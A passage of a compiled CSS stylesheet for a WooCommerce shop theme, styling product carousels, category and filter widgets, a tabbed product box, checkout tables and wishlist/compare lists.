        width: 52%; } }
    .tm_custom_menu_widget ul li {
      font-size: 14px;
      line-height: 20px; }

/**
 * Woo-elements
 * Styles for carousel
 *
 */
.widget_product_categories_image {
  position: relative; }

@media (max-width: 575px) {
  .woocommerce.single-product div.product .related {
    padding-bottom: 20px; } }

.tm_products_carousel_widget,
.widget_product_categories_image,
.related,
.up-sells,
.cross-sells {
  position: relative; }
  .tm_products_carousel_widget .swiper-button-next, .tm_products_carousel_widget .swiper-button-next.swiper-button-disabled,
  .tm_products_carousel_widget .swiper-button-prev,
  .tm_products_carousel_widget .swiper-button-prev.swiper-button-disabled,
  .widget_product_categories_image .swiper-button-next,
  .widget_product_categories_image .swiper-button-next.swiper-button-disabled,
  .widget_product_categories_image .swiper-button-prev,
  .widget_product_categories_image .swiper-button-prev.swiper-button-disabled,
  .related .swiper-button-next,
  .related .swiper-button-next.swiper-button-disabled,
  .related .swiper-button-prev,
  .related .swiper-button-prev.swiper-button-disabled,
  .up-sells .swiper-button-next,
  .up-sells .swiper-button-next.swiper-button-disabled,
  .up-sells .swiper-button-prev,
  .up-sells .swiper-button-prev.swiper-button-disabled,
  .cross-sells .swiper-button-next,
  .cross-sells .swiper-button-next.swiper-button-disabled,
  .cross-sells .swiper-button-prev,
  .cross-sells .swiper-button-prev.swiper-button-disabled {
    opacity: 0; }
  .tm_products_carousel_widget:hover .swiper-button-next,
  .tm_products_carousel_widget:hover .swiper-button-prev,
  .widget_product_categories_image:hover .swiper-button-next,
  .widget_product_categories_image:hover .swiper-button-prev,
  .related:hover .swiper-button-next,
  .related:hover .swiper-button-prev,
  .up-sells:hover .swiper-button-next,
  .up-sells:hover .swiper-button-prev,
  .cross-sells:hover .swiper-button-next,
  .cross-sells:hover .swiper-button-prev {
    opacity: 1; }
  .tm_products_carousel_widget:hover .swiper-button-next.swiper-button-disabled,
  .tm_products_carousel_widget:hover .swiper-button-prev.swiper-button-disabled,
  .widget_product_categories_image:hover .swiper-button-next.swiper-button-disabled,
  .widget_product_categories_image:hover .swiper-button-prev.swiper-button-disabled,
  .related:hover .swiper-button-next.swiper-button-disabled,
  .related:hover .swiper-button-prev.swiper-button-disabled,
  .up-sells:hover .swiper-button-next.swiper-button-disabled,
  .up-sells:hover .swiper-button-prev.swiper-button-disabled,
  .cross-sells:hover .swiper-button-next.swiper-button-disabled,
  .cross-sells:hover .swiper-button-prev.swiper-button-disabled {
    opacity: .5; }
  .tm_products_carousel_widget .swiper-pagination-bullets,
  .widget_product_categories_image .swiper-pagination-bullets,
  .related .swiper-pagination-bullets,
  .up-sells .swiper-pagination-bullets,
  .cross-sells .swiper-pagination-bullets {
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }

.woocommerce .swiper-pagination,
.woocommerce .swiper-container.swiper-container-horizontal .swiper-pagination {
  bottom: 0; }

.tm-categories-carousel-widget-container > div div,
.tm-products-carousel-widget-container > div div {
  padding: 0; }

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a,
.products .product-category > a {
  display: inline-block;
  position: relative; }
  @media (min-width: 576px) {
    .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a,
    .products .product-category > a {
      display: block;
      margin-bottom: 15px; } }
  .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a img,
  .products .product-category > a img {
    display: block; }

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block,
.products .product-category .title_count_block {
  text-align: center;
  padding: 5px 0 10px;
  margin-bottom: 10px;
  margin-top: 15px; }
  @media (min-width: 576px) {
    .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block,
    .products .product-category .title_count_block {
      padding: 0 0 10px;
      margin-bottom: 30px; } }
  .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block h3,
  .products .product-category .title_count_block h3 {
    margin: 0;
    -webkit-transition: 0.3s ease all;
    -o-transition: 0.3s ease all;
    transition: 0.3s ease all; }
  .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a > span,
  .products .product-category .title_count_block a > span {
    font-size: 12px;
    line-height: 20px;
    -webkit-transition: 0.3s ease all;
    -o-transition: 0.3s ease all;
    transition: 0.3s ease all; }

/**
 * Woo-elements
 * Styles WooAttributeFilter
 *
 */
.woocommerce .widget_layered_nav ul li, .woocommerce .widget_layered_nav_filters ul li {
  font-size: 14px;
  line-height: 20px;
  padding: 7px 0;
  margin-top: 11px;
  margin-right: 10px; }

/**
 * Woo-elements
 * Styles WooFilter
 *
 */
.woocommerce .widget_price_filter .tm_wc_price_filter_inputs {
  padding-bottom: 10px; }

.woocommerce .widget_price_filter .tm_wc_price_filter_inputs_wrapper .button {
  background-color: transparent; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: 4px !important; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: .1em;
  margin-bottom: 16px; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-range {
  height: 4px; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  height: 16px;
  width: 16px;
  top: -.38em; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #000000; }

.woocommerce .widget_price_filter .price_slider_amount {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-align-content: flex-start;
  -moz-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start; }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    padding-bottom: 20px;
    text-transform: uppercase;
    font-size: 14px; }
  .woocommerce .widget_price_filter .price_slider_amount .button {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    font-size: 12px;
    border-radius: 0;
    background-color: transparent; }

.product-categories li,
.product-widget-tags li {
  font-size: 12px;
  line-height: 20px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-weight: 400; }
  .product-categories li:after,
  .product-widget-tags li:after {
    content: ","; }
  .product-categories li:last-child:after,
  .product-widget-tags li:last-child:after {
    display: none; }

/**
 * Woo-elements
 * Styles for categories list
 *
 */
.widget.widget_product_categories .product-categories li {
  font-size: 14px;
  line-height: 20px;
  font-style: normal; }
  .widget.widget_product_categories .product-categories li > ul.children {
    margin-left: 45px; }
  .full-width-header-area .widget.widget_product_categories .product-categories li,
  .after-content-full-width-area .widget.widget_product_categories .product-categories li {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex; }
    .full-width-header-area .widget.widget_product_categories .product-categories li:after,
    .after-content-full-width-area .widget.widget_product_categories .product-categories li:after {
      content: ","; }
    .full-width-header-area .widget.widget_product_categories .product-categories li:last-child:after,
    .after-content-full-width-area .widget.widget_product_categories .product-categories li:last-child:after {
      display: none; }
  .sidebar .widget.widget_product_categories .product-categories li {
    display: block; }
    .sidebar .widget.widget_product_categories .product-categories li:after {
      content: ''; }

.woocommerce.widget_product_tag_cloud .tagcloud a {
  font-size: 12px !important; }

/**
 * Woo-elements
 * Styles for SmartBox Widget
 *
 */
.widget.tm_products_smart_box_widget {
  margin-bottom: 51px; }
  .widget.tm_products_smart_box_widget .widget-title {
    margin: 0 0 22px;
    text-align: center; }
    @media (min-width: 576px) {
      .widget.tm_products_smart_box_widget .widget-title {
        border-bottom: none; } }
    .sidebar .widget.tm_products_smart_box_widget .widget-title {
      border-bottom: 1px solid #e8e8f8; }
    @media (min-width: 576px) {
      .widget.tm_products_smart_box_widget .widget-title {
        text-align: left; } }
  .sidebar .widget.tm_products_smart_box_widget .tabs_nav_container,
  .footer-area .widget.tm_products_smart_box_widget .tabs_nav_container, .sidebar
  .widget.tm_products_smart_box_widget .tabs_content_container,
  .footer-area
  .widget.tm_products_smart_box_widget .tabs_content_container, .sidebar
  .widget.tm_products_smart_box_widget .tabs_products_container,
  .footer-area
  .widget.tm_products_smart_box_widget .tabs_products_container, .sidebar
  .widget.tm_products_smart_box_widget .product_wrapper,
  .footer-area
  .widget.tm_products_smart_box_widget .product_wrapper {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -moz-box-flex: 0;
    -moz-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    display: block; }
  .widget.tm_products_smart_box_widget .rd-material-tabs__list {
    padding: 0;
    position: relative; }
    .sidebar .widget.tm_products_smart_box_widget .rd-material-tabs__list {
      padding: 12px; }
      @media (min-width: 992px) {
        .sidebar .widget.tm_products_smart_box_widget .rd-material-tabs__list {
          padding: 28px; } }
    .footer-area .widget.tm_products_smart_box_widget .rd-material-tabs__list {
      padding: 0;
      border: none; }
    .widget.tm_products_smart_box_widget .rd-material-tabs__list ul {
      display: block;
      white-space: nowrap;
      text-align: left;
      font-size: 14px;
      margin-top: 2px; }
      @media (min-width: 576px) {
        .widget.tm_products_smart_box_widget .rd-material-tabs__list ul {
          white-space: normal; } }
    .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab {
      border: none;
      padding: 0; }
      .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a {
        position: relative;
        display: block;
        text-align: left;
        padding: 7px 30px 7px 0; }
      @media (min-width: 576px) {
        .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a {
          padding: 4px 0 3px; }
        .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a:before {
          opacity: 1;
          visibility: visible; } }
  .widget.tm_products_smart_box_widget .rd-material-tabs__container .col-lg-8 {
    padding: 0;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch; }
  .widget.tm_products_smart_box_widget .rd-material-tabs__container .col-lg-4 {
    padding: 0;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch; }
  .widget.tm_products_smart_box_widget .rd-material-tabs__container .row, .widget.tm_products_smart_box_widget .rd-material-tabs__container .cross-sells .products, .cross-sells .widget.tm_products_smart_box_widget .rd-material-tabs__container .products {
    margin: 0;
    width: 100%; }
  .widget.tm_products_smart_box_widget .rd-material-tabs__container .rd-material-tab > .row > div:first-child, .widget.tm_products_smart_box_widget .rd-material-tabs__container .cross-sells .rd-material-tab > .products > div:first-child, .cross-sells .widget.tm_products_smart_box_widget .rd-material-tabs__container .rd-material-tab > .products > div:first-child {
    display: block;
    width: 100%;
    max-width: 100% !important;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 100%;
    -moz-box-flex: 1;
    -moz-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%; }
  .widget.tm_products_smart_box_widget .rd-material-tabs__container .rd-material-tab > .row > div + div, .widget.tm_products_smart_box_widget .rd-material-tabs__container .cross-sells .rd-material-tab > .products > div + div, .cross-sells .widget.tm_products_smart_box_widget .rd-material-tabs__container .rd-material-tab > .products > div + div {
    display: none; }
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs .widget-title {
    line-height: 1em;
    letter-spacing: 1.2px; }
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3, .widget.tm_products_smart_box_widget .cross-sells .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-3, .cross-sells .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-3 {
    -webkit-background-clip: content-box;
    background-clip: content-box;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch; }
    @media (min-width: 576px) {
      .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3, .widget.tm_products_smart_box_widget .cross-sells .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-3, .cross-sells .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-3 {
        padding-right: 40px; }
        .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3:after, .widget.tm_products_smart_box_widget .cross-sells .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-3:after, .cross-sells .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-3:after {
          display: block;
          position: absolute;
          top: 0;
          bottom: 0;
          right: 25px;
          border-right: 1px solid #e8e8f8;
          content: ""; } }
    @media (min-width: 992px) {
      .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3, .widget.tm_products_smart_box_widget .cross-sells .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-3, .cross-sells .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-3 {
        min-height: 631px; } }
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9, .widget.tm_products_smart_box_widget .cross-sells .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-9, .cross-sells .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-9 {
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch; }
    @media (min-width: 576px) {
      .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9, .widget.tm_products_smart_box_widget .cross-sells .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-9, .cross-sells .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .products > .col-lg-9 {
        padding-left: 0; } }
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
    margin-bottom: -2px;
    margin-right: -5px;
    margin-left: -2px; }
    @media (min-width: 576px) {
      .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
        margin-right: -3px; } }
    @media (min-width: 768px) {
      .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
        margin-right: 0;
        margin-left: 0; } }
    .sidebar .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
      border-left: none;
      margin-right: -1px; }
      @media (min-width: 576px) {
        .sidebar .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
          border-top: 1px solid #e8e8f8; } }
    .footer-area .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
      border-left: none;
      border-top: 1px solid #e8e8f8; }
    .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .row.collapsed, .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .cross-sells .collapsed.products, .cross-sells .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .collapsed.products {
      margin: 0 !important; }
      .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .row.collapsed > div[class*="col-"], .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .cross-sells .collapsed.products > div[class*="col-"], .cross-sells .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .collapsed.products > div[class*="col-"] {
        padding: 0 !important; }
    @media (min-width: 576px) {
      .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage {
        border-left: none; } }
    .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .rd-material-tab:first-child .col-xl-8 .row, .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .rd-material-tab:first-child .col-xl-8 .cross-sells .products, .cross-sells .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .rd-material-tab:first-child .col-xl-8 .products {
      height: 100%; }
    .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage,
    .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .rd-material-tab,
    .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .categories_row,
    .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .categories_row > div {
      display: -webkit-box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-direction: normal;
      -webkit-box-orient: horizontal;
      -webkit-flex-direction: row;
      -moz-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: none;
      flex-wrap: nowrap;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      -webkit-justify-content: flex-start;
      -moz-justify-content: flex-start;
      justify-content: flex-start;
      -webkit-align-content: center;
      -moz-align-content: center;
      -ms-flex-line-pack: center;
      align-content: center;
      -webkit-box-align: stretch;
      -ms-flex-align: stretch;
      -webkit-align-items: stretch;
      -moz-align-items: stretch;
      align-items: stretch; }
    .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 {
      overflow: hidden;
      max-height: 557px; }
      .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 > img {
        display: none; }
        @media (min-width: 768px) {
          .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 > img {
            display: block; } }
      @media (min-width: 576px) {
        .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 {
          max-width: 230px; } }
      @media (min-width: 992px) {
        .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 {
          max-width: none;
          max-height: 631px; } }
  .widget.tm_products_smart_box_widget .product_wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: start;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    align-items: flex-start; }
    @media (min-width: 576px) {
      .widget.tm_products_smart_box_widget .product_wrapper {
        display: block; } }
    .sidebar .widget.tm_products_smart_box_widget .product_wrapper,
    .footer-area .widget.tm_products_smart_box_widget .product_wrapper {
      display: -webkit-box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex; }
      .sidebar .widget.tm_products_smart_box_widget .product_wrapper .product,
      .footer-area .widget.tm_products_smart_box_widget .product_wrapper .product {
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 100%;
        -moz-box-flex: 1;
        -moz-flex: 1 1 100%;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%; }
    .footer-area .widget.tm_products_smart_box_widget .product_wrapper {
      border-right: none;
      border-bottom: 1px solid #e8e8f8; }
  .widget.tm_products_smart_box_widget .products_row {
    -webkit-align-content: stretch;
    -moz-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch; }
  .widget.tm_products_smart_box_widget .product {
    padding: 0 10px 10px;
    text-align: center; }
    @media (min-width: 768px) {
      .widget.tm_products_smart_box_widget .product {
        padding: 0 25px 10px; } }
    .sidebar .widget.tm_products_smart_box_widget .product,
    .footer-area .widget.tm_products_smart_box_widget .product {
      padding: 12px;
      padding: 20px; }
    .widget.tm_products_smart_box_widget .product span.price,
    .widget.tm_products_smart_box_widget .product span.price ins,
    .widget.tm_products_smart_box_widget .product span.price del {
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
    .widget.tm_products_smart_box_widget .product .price del {
      font-size: 12px; }
    .widget.tm_products_smart_box_widget .product h3 {
      margin: 8px 0;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
    .widget.tm_products_smart_box_widget .product .new,
    .widget.tm_products_smart_box_widget .product .onsale,
    .widget.tm_products_smart_box_widget .product .featured {
      top: 20px;
      left: 32px;
      position: absolute; }
      @media (max-width: 767px) {
        .widget.tm_products_smart_box_widget .product .new,
        .widget.tm_products_smart_box_widget .product .onsale,
        .widget.tm_products_smart_box_widget .product .featured {
          left: 50%;
          -webkit-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
          transform: translateX(-50%); } }
      @media (min-width: 576px) {
        .widget.tm_products_smart_box_widget .product .new,
        .widget.tm_products_smart_box_widget .product .onsale,
        .widget.tm_products_smart_box_widget .product .featured {
          top: 31px; } }
  .widget.tm_products_smart_box_widget .thumb_wrapper__outer {
    display: none !important; }
    @media (min-width: 768px) {
      .widget.tm_products_smart_box_widget .thumb_wrapper__outer {
        display: -ms-flexbox !important;
        display: -webkit-flex !important;
        display: -webkit-box !important;
        display: flex !important;
        -webkit-box-direction: normal;
        -webkit-box-orient: horizontal;
        -webkit-flex-direction: row;
        -moz-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -moz-flex-wrap: nowrap;
        -ms-flex-wrap: none;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        -webkit-justify-content: flex-start;
        -moz-justify-content: flex-start;
        justify-content: flex-start;
        -webkit-align-content: stretch;
        -moz-align-content: stretch;
        -ms-flex-line-pack: stretch;
        align-content: stretch;
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        -webkit-align-items: stretch;
        -moz-align-items: stretch;
        align-items: stretch; } }
    .sidebar .widget.tm_products_smart_box_widget .thumb_wrapper__outer,
    .footer-area .widget.tm_products_smart_box_widget .thumb_wrapper__outer {
      display: none !important; }
  .widget.tm_products_smart_box_widget .thumb_wrapper {
    display: block;
    border-left: 1px solid #e8e8f8;
    margin-left: -1px;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -moz-box-flex: 1;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -webkit-align-self: auto;
    -moz-align-self: auto;
    -ms-flex-item-align: auto;
    align-self: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -moz-flex-wrap: nowrap;
    -ms-flex-wrap: none;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-align-content: stretch;
    -moz-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center; }
  .widget.tm_products_smart_box_widget .widget-product-title {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: normal; }

/*
* Styles for Checkout
*
*/
.woocommerce-checkout .product-quantity {
  font-weight: 400; }

.woocommerce-checkout table.woocommerce-checkout-review-order-table.shop_table tbody tr td.product-total span.woocommerce-Price-amount {
  font-size: 16px; }

.woocommerce-checkout table.woocommerce-checkout-review-order-table.shop_table tfoot tr.cart-subtotal td span,
.woocommerce-checkout table.woocommerce-checkout-review-order-table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce-checkout table.woocommerce-checkout-review-order-table.shop_table tfoot tr.cart-subtotal th span,
.woocommerce-checkout table.woocommerce-checkout-review-order-table.shop_table tfoot tr.cart-subtotal th span.amount,
.woocommerce-checkout table.woocommerce-checkout-review-order-table.shop_table tfoot tr.order-total td span,
.woocommerce-checkout table.woocommerce-checkout-review-order-table.shop_table tfoot tr.order-total td span.amount,
.woocommerce-checkout table.woocommerce-checkout-review-order-table.shop_table tfoot tr.order-total th span,
.woocommerce-checkout table.woocommerce-checkout-review-order-table.shop_table tfoot tr.order-total th span.amount {
  font-weight: 400; }

.woocommerce-checkout .woocommerce .woocommerce-billing-fields__field-wrapper label {
  padding-left: 0;
  font-size: 14px; }

.woocommerce-checkout form.checkout_coupon {
  padding-bottom: 0; }
  .woocommerce-checkout form.checkout_coupon .form-row {
    margin-left: 0; }
    .woocommerce-checkout form.checkout_coupon .form-row .button {
      padding: 7px 20px;
      border-radius: 0; }

/*
* Styles for Wishlist & Compare
*
*/
.tm-woowishlist-remove .dashicons,
.tm-woocompare-remove .dashicons {
  display: none; }

.tm-woowishlist-remove:hover,
.tm-woocompare-remove:hover {
  opacity: 1; }

.tm-woowishlist {
  padding: 40px 0 50px; }
  .tm-woowishlist .tm-woowishlist-item {
    padding-bottom: 25px;
    border-bottom: 1px solid #e8e8f8;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .tm-woowishlist .tm-woowishlist-item .tm-woowishlist-remove {
      top: 10px; }
      .tm-woowishlist .tm-woowishlist-item .tm-woowishlist-remove::before {
        color: #ee5151;
        content: '\f00d';
        font-family: FontAwesome;
        font-size: 16px;
        -webkit-transition: 0.3s ease all;
        -o-transition: 0.3s ease all;
        transition: 0.3s ease all; }
    .tm-woowishlist .tm-woowishlist-item p {
      margin: 10px 0 10px; }
    .tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a {
      font-size: 16px; }
    .tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-image {
      float: none;
      margin-bottom: 0;
      padding-left: 30px; }
    .tm-woowishlist .tm-woowishlist-item .tm-woowishlist-remove {
      position: absolute;
      top: 30px;
      left: 0;
      width: 20px; }
    .tm-woowishlist .tm-woowishlist-item .wrap_elements {
      overflow: hidden;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-flex: 0;
      -ms-flex: 0 1 100%;
      flex: 0 1 100%;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      @media (min-width: 768px) {
        .tm-woowishlist .tm-woowishlist-item .wrap_elements {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -ms-flex-direction: row;
          flex-direction: row;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center; } }
      .tm-woowishlist .tm-woowishlist-item .wrap_elements .stock {
        font-weight: 800; }
    .tm-woowishlist .tm-woowishlist-item .price {
      line-height: 1.2em;
      margin-top: 10px;
      margin-bottom: 10px; }
    .tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title {
      margin: 10px 0 10px; }

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product {
  padding-top: 25px; }
  .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woowishlist-remove {
    top: 0; }
    .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woowishlist-remove::before {
      content: '\f00d'; }
  .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product h3 {
    margin-bottom: 10px; }
  .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image {
    float: none; }
    @media (min-width: 576px) {
      .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image {
        margin: 0 20px 0 0; } }
  .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product div:not(class) {
    overflow: hidden; }
    .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product div:not(class) .price {
      margin-bottom: 20px; }

.tm-woocompare-list .tm-woocompare-wrapper {
  padding-bottom: 30px; }
  @media (max-width: 575px) {
    .tm-woocompare-list .tm-woocompare-wrapper {
      padding: 30px 0; } }

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row {
  border-top: 1px solid; }
  .tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:first-child,
